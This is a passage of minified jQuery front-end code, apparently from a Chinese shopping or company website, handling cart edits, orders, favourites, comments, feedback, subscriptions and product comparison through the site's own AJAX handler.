(confirm("数量修改成功，是否马上刷新页面查看购物车结果？\n\n是 - 刷新页面查看结果\n否 - 保留当前页面状态")) { location.href = "cart.aspx?t=" + Math.random() } else { showBgProc(false); $(src).hide() } } else { $a(msg); showBgProc(false) } }) } function delCartProduct(src, _pid, _atts) { showBgProc(); var _quti = 0; $.post("/ajax.ashx?action=addtocart&t=" + Math.random(), { pid: _pid, atts: _atts }, function (msg) { if (gav(msg, "state") == "1") { if (confirm("商品已删除，是否马上刷新页面查看结果？\n\n\r\n是 - 刷新页面查看结果\n否 - 保留当前页面状态")) { location.href = "cart.aspx?t=" + Math.random() } } else { $a(gav(msg, "msg")) } showBgProc(false) }) } function changeQuantity(src, _pid) { var newVal = $(src).parent().find("input").attr("value"); if (!/^\d+$/.test(newVal)) { $a("数量必须是一个整数。"); return } if (parseInt(newVal) == 0) { $a("数量必须大于0，若要删商品，请点操作中的‘删除’。"); return } showBgProc(); $.post("/ajax.ashx?action=addtocart&t=" + Math.random(), { pid: _pid, quti: newVal }, function (msg) { if (gav(msg, "state") == "1") { if (confirm("数量修改成功，是否马上刷新页面查看购物车结果？\n\n是 - 刷新页面查看结果\n否 - 保留当前页面状态")) { location.href = "cart.aspx?t=" + Math.random() } else { showBgProc(false); $(src).hide() } } else { $a(msg); showBgProc(false) } }) } function delCartProduct(src, _pid, _atts) { showBgProc(); var _quti = 0; $.post("/ajax.ashx?action=addtocart&t=" + Math.random(), { pid: _pid, atts: _atts }, function (msg) { if (gav(msg, "state") == "1") { if (confirm("商品已删除，是否马上刷新页面查看结果？\n\n\r\n是 - 刷新页面查看结果\n否 - 保留当前页面状态")) { location.href = "cart.aspx?t=" + Math.random() } } else { $a(gav(msg, "msg")) } showBgProc(false) }) } function cancelOrder(src, _orderNo) { showBgProc(); $.post("/ajax.ashx?action=cancelorder&t=" + Math.random(), { no: _orderNo }, function (msg) { if (gav(msg, "state") == "1") { $(src).parent().parent().parent().find("td[name=orderstate]").html("已取消"); $(src).hide() } else { $a("<p>取消订单操作失败。</p><p>非‘待审核’状态、已锁定等订单不可取消。</p>") } showBgProc(false) }) } function delFavColumn(src, _oid) { showBgProc(); $.post("/ajax.ashx?action=delfavfolumn&t=" + Math.random(), { oid: _oid }, function (msg) { if (gav(msg, "state") == "1") { $(src).parent().parent().fadeOut(80).remove() } else { $a("操作失败，请稍候重试。") } showBgProc(false) }) } function delMyWish(src, itemTabId) { var _ids = getCheckedVal(itemTabId); if (_ids.length == 0) { $a("无选中项。"); return } showBgProc(); $.post("/ajax.ashx?action=delMyWishs&t=" + Math.random(), { ids: _ids }, function (msg) { if (gav(msg, "state") == "1") { var chks = $j(itemTabId).find("input[name=item]:checked"); chks.each(function (i) { $(this).parent().parent().remove() }) } else { $a(gav(msg, "msg")) } showBgProc(false) }) } function delMyDownloads(src, itemTabId) { var _ids = getCheckedVal(itemTabId); if (_ids.length == 0) { $a("无选中项。"); return } showBgProc(); $.post("/ajax.ashx?action=delMyDownloads&t=" + Math.random(), { ids: _ids }, function (msg) { if (gav(msg, "state") == "1") { var chks = $j(itemTabId).find("input[name=item]:checked"); chks.each(function (i) { $(this).parent().parent().remove() }) } else { $a(gav(msg, "msg")) } showBgProc(false) }) } function addFav(src, _title, _url, _cat_id) { if (_url == null) { _url = location.pathname } if (_title == null) { _title = document.title } $.post("/ajax.ashx?action=fav&t=" + Math.random(), { url: _url, ptitle: _title, column_id: _cat_id }, function (msg) { var sta = gav(msg, "state"); var sMsg = gav(msg, "msg"); if (sta == "1") { closeTopLayer('div_fav_cntr') } else { top.$a(sMsg, "2"); closeTopLayer('div_fav_cntr') } }) } function delFav(src, itemTabId) { var _ids = getCheckedVal(itemTabId); if (_ids.length == 0) { $a("无选中项。"); return } showBgProc(); $.post("/ajax.ashx?action=delfav&t=" + Math.random(), { ids: _ids }, function (msg) { if (gav(msg, "state") == "1") { var chks = $j(itemTabId).find("input[name=item]:checked"); chks.each(function (i) { $(this).parent().parent().remove() }) } else { $a(gav(msg, "msg")) } showBgProc(false) }) } function hits(_oid, _mark) { $.post("/ajax.ashx?action=hits&t=" + Math.random(), { oid: _oid, mark: _mark }) } function postComment(src, _oid, _mark) { showProc(src); var _content = $tv("txtCmtContent"); var _verCode = $tv("txtCmtVerCode"); if (_content == "") { $a("内容必填。"); showProc(src, false); return } if ($g("txtVerCode") != null && s_verCode == "") { $a("验证码不可空。"); showProc(src, false); return } $.post("/ajax.ashx?action=postcomment&t=" + Math.random(), { content: _content, oid: _oid, verCode: _verCode, mark: _mark }, function (msg) { var sta = gav(msg, "state"); var sMsg = gav(msg, "msg"); if (sta == "") { $a(msg, -1) } else if (sta == "2") { $a(sMsg, 1); emptyText('tbCmt') } else if (sta == "1") { var sTime = gav(msg, "time"); var sUsername = gav(msg, "username"); var sIp = gav(msg, "ip"); var sComment = gav(msg, "comment"); var sfeedback = gav(msg, "feedback"); var num = gav(msg, "num"); var htmlFmt = "<dl>" + "<dd>{$username$}<span class='ip'>IP：{$ip$}</span>时间：{$time$}</dd>" + "<dd class='c666 con mt8 mb10'>{$content$}</dd>" + "<dd class='huifu'><h5>管理员回复：</h5><div>{$feedback$}</div></dd>" + "</dl>"; var sHtml = htmlFmt.replace("{$username$}", sUsername).replace("{$ip$}", sIp).replace("{$time$}", sTime).replace("{$feedback$}", sfeedback).replace("{$content$}", sComment); var oldComments = $j("divComments").html(); if (oldComments == "暂无评论") { oldComments = "" } $j("divComments").html(sHtml + oldComments); $j("spCommentCount").html(num); $a(sMsg, 1); emptyText('tbCmt') } else { $a(sMsg) } showProc(src, false) }) } function writeComment(_oid, _mark) { $.post("/ajax.ashx?action=getcomment&t=" + Math.random(), { oid: _oid, mark: _mark }, function (msg) { var iCount = $(msg).find("count").text(); $j("spCommentCount").html(iCount); var commtns = $(msg).find("comment"); var sHtml = ""; var htmlFmt = "<dl>" + "<dd>{$username$}<span class='ip'>IP：{$ip$}</span>时间：{$time$}</dd>" + "<dd class='c666 con mt8 mb10'>{$content$}</dd>" + "<dd class='huifu'><h5>管理员回复：</h5><div>{$feedback$}</div></dd>" + "</dl>"; for (var i = 0; i < commtns.length; ++i) { var jCmt = $(commtns[i]); var sUsername = jCmt.find("username").text(); var sContent = jCmt.find("content").text(); var sIp = jCmt.find("ip").text(); var sTime = jCmt.find("inputTime").text(); var sfeedback = jCmt.find("feedback").text(); sHtml += htmlFmt.replace("{$username$}", sUsername).replace("{$ip$}", sIp).replace("{$time$}", sTime).replace("{$content$}", sContent).replace("{$feedback$}", sfeedback) } if (sHtml.length > 0) { $j("divComments").html(sHtml) } else { $j("divComments").html("暂无评论") } }) } function addHistory(_oid, _mark) { $.get("/ajax.ashx?action=addhistory&t=" + Math.random(), { oid: _oid, mark: _mark }) } function getAd(_keyname, cntrElmId) { $.post("/ajax.ashx?action=getadd", { keyname: _keyname }, function (msg) { $j(cntrElmId).html(msg) }) } function getVideo(_videoKey) { $.post("/ajax.ashx?action=getvideo", { videoKey: _videoKey }, function (msg) { var jDiv = $j("divVideo"); if (msg.length == 0) { jDiv.slideUp(80) } else { jDiv.html(msg); $(".prod_attrs").toggleClass("prod_attrs").toggleClass("prod_attrs_b") } }) } function getOrderAnns() { $.get("/ajax.ashx?action=getorderanns", function (msg) { $j("divOrderAnns").html(msg) }) } function getEndingRemark() { $.get("/ajax.ashx?action=getendingremark", function (msg) { $j("divEndingRemark").html(msg) }) } function getHistory(_mark) { $.post("/ajax.ashx?action=gethistory&t=" + Math.random(), { mark: _mark }, function (msg) { if (msg.length == 0) { msg = "<li>&nbsp;&nbsp;无浏览历史</li>" } $j("divHistoryCntr").html(msg + "<div class='clear'></div>") }) } function getHits(_oid, _mark) { $.post("/ajax.ashx?action=gethits", { mark: _mark, oid: _oid }, function (msg) { $j("cntrHits").html(msg) }) } function getHelpStatic(_oid) { $.post("/ajax.ashx?action=helpsatisfaction&t=" + Math.random(), { oid: _oid }, function (msg) { var arrI = [parseInt(gav(msg, "1")), parseInt(gav(msg, "2")), parseInt(gav(msg, "3"))]; var total = arrI[0] + arrI[1] + arrI[2]; if (total == 0) { total = 1 } var maxHeight = 100; for (var i = 0; i < arrI.length; ++i) { var percent = (arrI[i] / total).toFixed(2); var h = maxHeight * percent; if (h == 0) { h = 1 } var sHtml = "<div class='static_graph' style='height:" + h + "px;'></div><div class='static_w'>" + (percent * 100).toFixed(2) + "%</div>"; $j("cntrStatic_" + i).html(sHtml) } }) } function submitHelpUse(src, _oid) { showProc(src); var _notice = $("input[name=use]:checked").val(); $.post("/ajax.ashx?action=helpuseful&t=" + Math.random(), { oid: _oid, notion: _notice }, function (msg) { if (gav(msg, "state") == "0") { $a(gav(msg, "msg")) } else { $a(gav(msg, "msg"), 1); getHelpStatic(_oid) } showProc(src, false) }) } function getSimilarArticle(_sid) { $.post("/ajax.ashx?action=getsmilararticle&t=" + Math.random(), { sid: _sid }, function (msg) { $j("cntrSimilarArticle").html(msg) }) } function getLastArticle() { $.post("/ajax.ashx?action=getlastarticle", function (msg) { $j("cntrLastArticle").html(msg) }) } function cleanHistory(_mark, key) { $.post("/ajax.ashx?action=cleanhistory", { mark: _mark }, function (msg) { $j("divHistoryCntr").html("<li>&nbsp;&nbsp;无浏览历史</li>") }) } function subscription(src, elmId) { if (elmId == null) { elmId = "txtSubscriptionEmail" } var _email = $.trim($j(elmId).val()); var ptn = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/; if (_email.length == 0) { $a("E-Mail 不可为空"); $j(elmId).focus(); return false } if (!ptn.test(_email)) { $a("E-Mail 格式错误。"); $j(elmId).focus(); return false } showProc(src); $.post("/ajax.ashx?action=subscription&t=" + Math.random(), { email: _email }, function (msg) { var sta = gav(msg, "state"); var sMsg = gav(msg, "msg"); if (sta == "1") { $a(sMsg, 1) } else { $a(sMsg) } showProc(src, false) }) } function userFeedback(src) { var _title = $tv("txtFdTitle"); var _shortDesc = $tv("txtFdShortDesc"); if (_title.length == 0 || _shortDesc.length == 0) { $a("内容或标题不可为空。"); return false } showBgProc(true, "正在提交..."); $.post("/ajax.ashx?action=userfeedback&t=" + Math.random(), { title: _title, shortDesc: _shortDesc }, function (msg) { var sta = gav(msg, "state"); var sMsg = gav(msg, "msg"); if (sta == "1") { showMsgPage("<li>您的意见提交成功，感谢您的意见，有您的支持，我们会做得更好。</li>", 1, "/user/faq.aspx", "意见/反馈", "/user/faq.aspx"); return } else if (sMsg.length > 0) { $a(sMsg) } else { $a(msg) } showBgProc(false) }) } function checkAuthority(_authIDs, _title) { $.post("/ajax.ashx?action=checkauthority&t=" + Math.random(), { authIDs: _authIDs }, function (msg) { if (msg == "1") { $j("div___________Perm").hide(); document.oncontextmenu = function () { return true }; document.onselectstart = function () { return true } } else { showMsgPage("您不具有查看 " + _title + " 的权限。"); return } }) } function changeFavColumn(src, itemTabId) { var _ids = getCheckedVal(itemTabId); if (_ids.length == 0) { $a("无选中项。"); return } showProc(src); $.post("/ajax.ashx?action=changefavcolumn&t=" + Math.random(), { ids: _ids, targetId: src.value }, function (msg) { var sta = gav(msg, "state"); var sMsg = gav(msg, "msg"); if (sta == "1") { location.reload() } else { } }); showProc(src, false) } function getRecommentProductByHistory(_oid) { $.post("/ajax.ashx?action=GetRecommentProductByHistory&t=" + Math.random(), { oid: _oid }, function (msg) { var jO = $j("divHistoryRecommentCntr"); if (msg.length == 0) { jO.remove() } else { jO.html(msg) } }) } function getRecommentProjectByHistory(_oid) { $.post("/ajax.ashx?action=GetRecommentProjectByHistory&t=" + Math.random(), { oid: _oid }, function (msg) { var jO = $j("divHistoryRecommentCntr"); if (msg.length == 0) { jO.remove() } else { jO.html(msg) } }) } function getRelevantSales(_oid) { $.post("/ajax.ashx?action=GetRelevantSales&t=" + Math.random(), { oid: _oid }, function (msg) { var jO = $j("divRelevantSalesCntr"); if (msg.length == 0) { jO.remove() } else { jO.html(msg) } }) } function getRelevantViewed(_oid) { $.post("/ajax.ashx?action=GetRelevantViewed&t=" + Math.random(), { oid: _oid }, function (msg) { var jO = $j("divRelevantViewedCntr"); if (msg.length == 0) { jO.remove() } else { jO.html(msg) } }) } function getRelevantViewedProject(_oid) { $.post("/ajax.ashx?action=GetRelevantViewedProject&t=" + Math.random(), { oid: _oid }, function (msg) { var jO = $j("divRelevantViewedCntr"); if (msg.length == 0) { jO.remove() } else { jO.html(msg) } }) } function getRelevantViewedDownload(_oid) { $.post("/ajax.ashx?action=GetRelevantViewedDownload&t=" + Math.random(), { oid: _oid }, function (msg) { var jO = $j("divRelevantViewedCntr"); if (msg.length == 0) { jO.remove() } else { jO.html(msg) } }) } function delInitationlog(src, itemTabId) { var _ids = getCheckedVal(itemTabId); if (_ids.length == 0) { $a("无选中项。"); return } showBgProc(); $.post("/ajax.ashx?action=DelInitationlog&t=" + Math.random(), { ids: _ids }, function (msg) { if (gav(msg, "state") == "1") { var chks = $j(itemTabId).find("input[name=item]:checked"); chks.each(function (i) { $(this).parent().parent().remove() }) } else { $a(gav(msg, "msg")) } showBgProc(false) }) } function sendInvitation(src) { var jSrc = $j(src); var sEmail = $j("txtEmail").val(); if (sEmail == null || sEmail.length == 0) { $a("电子邮箱地址不可为空。"); return } if (!PTN_EMAIL.test(sEmail)) { $a("电子邮箱地址格式不正确。"); return } showProc(src); $.post("/ajax.ashx?action=SendInvitation&t=" + Math.random(), { _email: sEmail }, function (msg) { var sta = gav(msg, "state"); var sMsg = gav(msg, "msg"); if (sta == "1") { showMsgPage(sMsg, 1, "/user/InviteUserList.aspx", "邀请函列表", "/user/InviteUserList.aspx") } else { $a(sMsg); showProc(src, false) } }) } function fillReportCategories() { $.get("/ajax.ashx?action=GetReportCategories&t=" + Math.random(), function (msg) { var arrCat = msg.split("$$"); var sOptHtml = "<option value=\"\">请选择...</option>"; for (var i = 0; i < arrCat.length; ++i) { sOptHtml += "<option value=\"" + arrCat[i] + "\">" + arrCat[i] + "</option>" } $j("RPT_tdCats").html("<select id=\"RPT_cats\">" + sOptHtml + "</select>") }) } function fillLeavewordCategories() { $.get("/ajax.ashx?action=GetLeavewordCategories&t=" + Math.random(), function (msg) { var arrCat = msg.split("$$"); var sOptHtml = "<option value=\"\">请选择...</option>"; for (var i = 0; i < arrCat.length; ++i) { sOptHtml += "<option value=\"" + arrCat[i] + "\">" + arrCat[i] + "</option>" } $j("LEAVEWORD_tdCats").html("<select id=\"LEAVEWORD_cats\">" + sOptHtml + "</select>") }) } function sendLeaveword(src) { var sCat = $j("LEAVEWORD_cats").val(); var sTitle = $v("LEAVEWORD_txtTitle"); var sTel = $v("LEAVEWORD_txtTel"); var sMobile = $v("LEAVEWORD_txtMobile"); var sContact = $v("LEAVEWORD_txtContact"); var sEmail = $v("LEAVEWORD_txtEmail"); var sShortDesc = $v("LEAVEWORD_txtShortDesc"); var err = ""; if (sTitle == "") { err += "<li>标题不可为空</li>" } if (sContact == "") { err += "<li>联系人不可为空</li>" } if (sEmail == "") { err += "<li>电子邮箱地址不可为空</li>" } else if (!PTN_EMAIL.test(sEmail)) { err += "<li>电子邮箱地址格式错误</li>" } if (sCat == "") { err += "<li>留言类型必选</li>" } if (err.length > 0) { $a(err); return } showProc(src); $.post("/ajax.ashx?action=SendLeaveword&t=" + Math.random(), { title: sTitle, cat: sCat, contact: sContact, email: sEmail, shortDesc: sShortDesc, tel: sTel, mobile: sMobile }, function (msg) { var sta = gav(msg, "state"); var sMsg = gav(msg, "msg"); if (sta == "1") { $a(sMsg, 1) } else { $a(sMsg) } showProc(src, false) }) } function sendReprots(src) { var sCat = $j("RPT_cats").val(); var sTitle = document.title; var sUrl = document.URL; var sContact = $v("RPT_txtContact"); var sEmail = $v("RPT_txtEmail"); var sShortDesc = $v("RPT_txtShortDesc"); if (sCat.length == 0) { $a("请选择报告分类。"); return } showProc(src); $.post("/ajax.ashx?action=SendReports&t=" + Math.random(), { title: sTitle, url: sUrl, cat: sCat, contact: sContact, email: sEmail, shortDesc: sShortDesc }, function (msg) { var sta = gav(msg, "state"); var sMsg = gav(msg, "msg"); if (sta == "1") { $a(sMsg, 1) } else { $a(sMsg) } showProc(src, false) }) } function directPay(src) { var sPayer = $v("DIR_PAY_txtPayer"); var sEmail = $v("DIR_PAY_txtEmail"); var sTel = $v("DIR_PAY_txtTel"); var sMobile = $v("DIR_PAY_txtMobile"); var sSalesMan = $v("DIR_PAY_txtSalesManName"); var sMoney = $v("DIR_PAY_txtMoney"); var sUse = $v("DIR_PAY_txtUse"); var sPayment = $v("DIR_PAY_ddlPayment"); var err = ""; if (sPayer.length == 0) { err += "<li>付款人不可为空。</li>" } if (sEmail == "") { err += "<li>电子邮箱地址不可为空</li>" } else if (!PTN_EMAIL.test(sEmail)) { err += "<li>电子邮箱地址格式错误</li>" } if (sMoney.length == 0) { err += "<li>付款金额不可为空。</li>" } else if (!PTN_FLOAT.test(sMoney)) { err += "<li>付款金额必须为数字，如89.00。</li>" } if (sUse.length == 0) { err += "<li>款项用途不可为空。</li>" } if (sPayment.length == 0) { err += "<li>请选择付款方式。</li>" } if (err.length > 0) { $a(err); return } showProc(src); $.post("/ajax.ashx?action=DirectPay&t=" + Math.random(), { payer: sPayer, email: sEmail, tel: sTel, mobile: sMobile, salesMan: sSalesMan, _money: sMoney, _use: sUse, payment: sPayment }, function (msg) { var sta = gav(msg, "state"); var sMsg = gav(msg, "msg"); if (sta == "1") { location.href = "/Paycenter/PayDirectConfirm.aspx"; return } else { $a(sMsg) } showProc(src, false) }) } function submitOrder(src, _oid) { showProc(src); var _contact = $j("txtContact").val(); var _compName = $j("txtCompName").val(); var _tel = $j("txtTel").val(); var _mobile = $j("txtMobile").val(); var _email = $j("txtEmail").val(); var _addr = $j("txtAddr").val(); var _content = $j("txtContent").val(); var verCode = $j("verCodeorder").val(); var errorMsg = ""; var reg = /^\s*$/; if (reg.test(_contact)) { errorMsg += "<p>联系人不可为空</p>" } if (reg.test(_mobile)) { errorMsg += "<p>手机不可为空</p>" } var ptns = /^\d{11,13}$/; var Mobile = /^((13|15|18)+\d{9})$/; if (!ptns.test(_mobile) || !Mobile.test(_mobile)) { errorMsg += "<p>手机格式错误</p>" } if (reg.test(_email)) { errorMsg += "<p>E-Mail不可为空</p>" } var ptn = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/; if (!ptn.test(_email)) { errorMsg += "<p>E-Mail格式错误</p>" } if (reg.test(_content)) { errorMsg += "<p>采购意向描述不可为空</p>" } if (reg.test(verCode)) { errorMsg += "<p>验证码不可为空</p>" } if (errorMsg.length > 0) { $a(errorMsg); showProc(src, false); return } $.post("/ajax.ashx?action=submitorder&t=" + Math.random(), { oid: _oid, contact: _contact, mobile: _mobile, email: _email, content: _content, verCode: verCode }, function (msg) { var sta = gav(msg, "state"); var sMsg = gav(msg, "msg"); if (sta == "1") { $a(sMsg, 1); emptyText('tbForm1') } else { $a(sMsg) } }); showProc(src, false) } function getAgentHelpStatic(_oid) { $.post("/ajax.ashx?action=agenthelpsatisfaction&t=" + Math.random(), { oid: _oid }, function (msg) { var arrI = [parseInt(gav(msg, "1")), parseInt(gav(msg, "2")), parseInt(gav(msg, "3"))]; var total = arrI[0] + arrI[1] + arrI[2]; if (total == 0) { total = 1 } var maxHeight = 100; for (var i = 0; i < arrI.length; ++i) { var percent = (arrI[i] / total).toFixed(2); var h = maxHeight * percent; if (h == 0) { h = 1 } var sHtml = "<div class='static_graph' style='height:" + h + "px;'></div><div class='static_w'>" + (percent * 100).toFixed(2) + "%</div>"; $j("cntrStatic_" + i).html(sHtml) } }) } function submitAgentHelpUse(src, _oid) { showProc(src); var _notice = $("input[name=use]:checked").val(); $.post("/ajax.ashx?action=agenthelpuseful&t=" + Math.random(), { oid: _oid, notion: _notice }, function (msg) { if (gav(msg, "state") == "0") { $a(gav(msg, "msg")) } else { $a(gav(msg, "msg"), 1); getAgentHelpStatic(_oid) } showProc(src, false) }) } function showProductInfo(src, _oid, _index) { var time1 = null; var time2 = null; var ID = null; var time = null; $(src).hover(function () { time1 = new Date(); showTime() }, function () { window.clearInterval(ID) }); function showTime() { ID = window.setInterval(function () { time2 = new Date(); time = time2 - time1; if (time > 400) { if ($(src).parent().parent().next().attr("class") == "mesbook4" || $(src).parent().parent().next().attr("class") == "mesbook40") { if ($(src).parent().parent().next().is(":visible")) { return } else { $(src).parent().parent().next().show() } } else { $.post("/ajax.ashx?action=showProductInfo&t=" + Math.random(), { oid: _oid, index: _index }, function (msg) { if ($(src).parent().parent().next().attr("class") == "mesbook4" || $(src).parent().parent().next().attr("class") == "mesbook40") { return } else { $(src).parent().parent().after(msg); return } }) } } }, 450) } } function showProductInfos(src, _oid) { var time1 = null; var time2 = null; var ID = null; var time = null; $(src).hover(function () { time1 = new Date(); showTime() }, function () { window.clearInterval(ID) }); function showTime() { ID = window.setInterval(function () { time2 = new Date(); time = time2 - time1; if (time > 400) { if ($(src).parent().parent().next().attr("class") == "mesbook44") { if ($(src).parent().parent().next().is(":visible")) { return } else { $(src).parent().parent().next().show() } } else { $.post("/ajax.ashx?action=showProductInfos&t=" + Math.random(), { oid: _oid }, function (msg) { if ($(src).parent().parent().next().attr("class") == "mesbook44") { return } else { $(src).parent().parent().after(msg); return } }) } } }, 450) } } function hideProductInfo(src) { if ($(src).parent().parent().next().attr("class") == "mesbook4" || $(src).parent().parent().next().attr("class") == "mesbook40" || $(src).parent().parent().next().attr("class") == "mesbook44") { $(src).parent().parent().next().mouseover(function () { $(src).parent().parent().next().show(); return }); $(src).parent().parent().next().mouseout(function () { $(src).parent().parent().next().hide(); return }); $(src).parent().parent().next().hide() } } function showProductTips(oid) { var jLayer = $j("div_nsw_tips"); if (jLayer.length == 0) { var sHtml = "<div class='mesbook5' id='div_nsw_tips'><h1><a href='javascript:void(0)' onclick=\"$(this).parent().parent().fadeOut(80);hideFullBg('div_nsw_tips_bg')\"><img src='" + SKIN_PATH + "img/ico9_close.gif' /></a>产品预定</h1>" + "<h4>告诉我该产品的好消息</h4>" + "<div class='con'>您需要等待该产品的上架吗？一旦该产品的价格降价之后，我们会第一时间把该商品的价格清单发送到您的电子邮件。</div>" + " <h5>如果打折则发送电子邮件给我</h5>" + "<div class='inp'><input id='rdoTip1' type='radio' name='rdoTips' value='0' checked='true' /><label for='rdoTip1'>仅仅当前该产品</label></div>" + "<div class='inp'><input id='rdoTip2' type='radio' name='rdoTips' value='1' /><label for='rdoTip2'>当前产品所属分类</label></div>" + "<div class='inp'><input  id='rdoTip3' type='radio' name='rdoTips' value='2' /><label for='rdoTip3'>所有打折清单</label></div>" + "<div class='inp'><span>Email:</span><input type='text' id='txtEmail' name='txtEmail'  class='text' /><input id='txtHide' name='txtHide' type='hidden' value='" + oid + "' /></div>" + "<div class='inp'><span>简述:</span><textarea id='txtContent' name='txtContent'class='textarea'></textarea></div>" + "<div class='mes_btn'>" + "<input type='button' class='b61' value='提  交' onclick=\"submitProductTips('txtHide','txtEmail','txtContent','rdoTips')\" />" + "<input type='button' class='b62' value='取  消' onclick=\"$(this).parent().parent().fadeOut(80);hideFullBg('div_nsw_tips_bg')\" />" + "</div></div>"; $(document.body).append(sHtml) } setCM("div_nsw_tips"); showFullBg("div_nsw_tips_bg"); relocation("div_nsw_tips") } function submitProductTips(_oid, _email, _content, _rdoTips) { var _oid = $j("txtHide").val(); var _email = $j("txtEmail").val(); var _content = $j("txtContent").val(); var _state = $("input[name=rdoTips]:checked").val(); if (_content.length > 500) { $a('简述太长，不能超过500个字节，请填写简短描述') } var ptn = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/; if (_email.length == 0) { $a('E-Mail 不可为空'); return false } if (!ptn.test(_email)) { $a('E-Mail 格式错误'); return false } $.post("/ajax.ashx?action=postProductTips&t=" + Math.random(), { oid: _oid, email: _email, content: _content, state: _state }, function (msg) { if (gav(msg, "state") == "1") { $a(gav(msg, "msg"), 1) } else { $a(gav(msg, "msg")) } }); $j("div_nsw_tips").hide(); hideFullBg('div_nsw_tips_bg') } function showMyWish(_oid) { var jLayer = $j("div_nsw_wishs"); if (jLayer.length == 0) { var sHtml = "<div class=\"mesbook6\" id=\"div_nsw_wishs\"></div>"; $(document.body).append(sHtml) } $.post("/ajax.ashx?action=showMyWish&t=" + Math.random(), { oid: _oid }, function (msg) { $j("div_nsw_wishs").html(msg) }); setCM("div_nsw_wishs"); showFullBg("div_nsw_wishs_bg"); relocation("div_nsw_wishs") } function submitProductWishs(_oid, _attr, _num) { var _oid = $j("txtHide").val(); var _attr = $j("txtAttr").html(); var _num = $j("txtNum").val(); $.post("/ajax.ashx?action=postProductWishs&t=" + Math.random(), { oid: _oid, attr: _attr, num: _num }, function (msg) { if (gav(msg, "state") == "1") { $a(gav(msg, "msg"), 1) } else { $a(gav(msg, "msg")) } }); $j("div_nsw_wishs").hide(); hideFullBg('div_nsw_wishs_bg') } function sendGetProductsNotify(src) { var _productColumn = $j("ddlProductsColumns").val(); var _searchText = $j("txtSearch").val(); if (_searchText == "关键词") { _searchText = "" } $.post("/ajax.ashx?action=sendGetProductsByColumn&t=" + Math.random(), { columnID: _productColumn, searchText: _searchText }, function (msg) { InitDropdownlist(document.getElementById("PackageSelectList"), "请选择关联资讯", "0", msg) }) } function InitDropdownlist(sel, defaulttext, defaultvalue, arry) { var len = sel.options.length; for (i = 0; i < len; i++) { sel.remove(0) } var ary = arry.split("||"); len = ary.length; if (len) { for (i = 0; i < len - 1; i++) { text_value = ary[i].split("$$"); text = text_value[1]; value = text_value[0]; sel.add(new Option(text, value)) } } } function userorder(src) { var s_name = $tv("txtname"); var s_title = $tv("txttitle"); var s_email = $tv("txtemail"); var s_tel = $tv("txttel"); var s_content = $tv("txtcontent"); var s_address = $tv("txtaddress"); var s_enddate = $tv("txtenddate"); var s_IDList = $("#PackagePickList").val(); if (s_title == "") { $a("定单名称不能为空", "txttitle"); return } if (s_name == "") { $a("下单人姓名不能为空", "txtname"); return } if (s_tel == "") { $a("联系电话不能为空", "txttel"); return } if (s_address == "") { $a("联系地址不能为空", "txtaddress"); return } if (s_enddate == "") { $a("到货时间不能为空", "txtenddate"); return } if (s_content == "" || s_content.length > 1000) { $a("详细描述不能为空或者大于1000字", "txtcontent"); return } else { var _email = $.trim($(src).attr("value")); var ptn = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/; if (!ptn.test(s_email)) { $a("E-Mail错误"); return false } } $.post("/ajax.ashx?action=agentorder&t=" + Math.random(), { s_name: s_name, s_title: s_title, s_email: s_email, s_tel: s_tel, s_content: s_content, s_address: s_address, s_enddate: s_enddate, s_IDList: s_IDList }, function (msg) { var sta = gav(msg, "state"); var sMsg = gav(msg, "msg"); if (sta == "1") { showMsgPage("<li>定单提交成功，我们会尽快与您联系，谢谢！</li>", 1, "/User/UserOrder.aspx", "在线定单", "/User/UserOrder.aspx"); return } else if (sMsg.length > 0) { $a(sMsg) } else { $a(msg) } }) } function delAgentOrder(src, itemTabId) { var _ids = getCheckedVal(itemTabId); if (_ids.length == 0) { $a("无选中项。"); return } showBgProc(); $.post("/ajax.ashx?action=delAgentOrder&t=" + Math.random(), { ids: _ids }, function (msg) { if (gav(msg, "state") == "1") { var chks = $j(itemTabId).find("input[name=item]:checked"); chks.each(function (i) { $(this).parent().parent().remove() }); $a(gav(msg, "msg"), 1) } else { $a(gav(msg, "msg")) } showBgProc(false) }) } function AddApply(src) { var s_Type = document.getElementById("TxtType").selectedIndex; var s_Url = $tv("TxtUrl"); var s_Name = $tv("TxtName"); var s_PhotoPath = $tv("TxtPhotoPath"); var s_Content = $tv("TxtMsg"); var s_UserName = $tv("TxtUserName"); var s_Phone = $tv("TxtTel"); var s_Email = $tv("TxtEmail"); var s_QQ = $tv("TxtQQ"); if (!checkeURL(s_Url)) { $a("请输入正确的网址！"); return } var reg = /^\s*$/; if (reg.test(s_Name)) { $a("<li>请输入网站名称</li>"); return } if (reg.test(s_Content)) { $a("<li>请输入网站网站简况</li>"); return } if (s_Content.length > 400) { $a("网站简况不能大于400字！"); return } $.post("/ajax.ashx?action=apply&t=" + Math.random(), { Type: s_Type, Url: s_Url, Name: s_Name, PhotoPath: s_PhotoPath, Content: s_Content, UserName: s_UserName, Phone: s_Phone, Email: s_Email, QQ: s_QQ }, function (msg) { if (gav(msg, "state") == "1") { $a(gav(msg, "msg")); emptyText('tbForm') } else { $a(gav(msg, "msg")) } }) } function checkeURL(URL) { var str = URL; var Regx = /^[A-Za-z0-9]*$/; if (str.indexOf(".com") != -1 && str.indexOf("http://") != -1 && (str.indexOf(".com") > str.indexOf("http://"))) { if (str.indexOf("http://") != -1) { str = str.replace("http://", "") } if (str.indexOf("www.") != -1 || str.indexOf("www") != -1) { str = str.replace("www.", "").replace("www", "") } if (str.indexOf(".com") != -1 || str.indexOf("com") != -1) { str = str.replace(".com", "").replace("com", "") } if (str.indexOf("/") != -1) { str = str.replace("/", "") } if (str != null || str != "") { if (Regx.test(str)) { return true } else { return false } } else { return false } } else { return false } } function AddCompare(src) { var _flag = false; if (src.checked) { _flag = true; $(src).next().next().next().show() } else { _flag = false; $(src).next().next().next().hide() } var _ids = $(src).val(); $.post("/ajax.ashx?action=addCompare&t=" + Math.random(), { ids: _ids, flag: _flag }, function (msg) { if (gav(msg, "state") == "1") { var newcookie = gav(msg, "newcookie"); var arr = new Array(); arr = newcookie.split(','); if (arr.length > 0) { for (var i = 0; i < arr.length; i++) { if (i == arr.length - 1) { $(".pro_main").find("input[id=" + arr[i] + "]").show() } else { $(".pro_main").find("input[id=" + arr[i] + "]").hide() } } } } }) } function DelOneCompare(src) { var _ids = $(src).attr("id"); $.post("/ajax.ashx?action=delOneCompare&t=" + Math.random(), { ids: 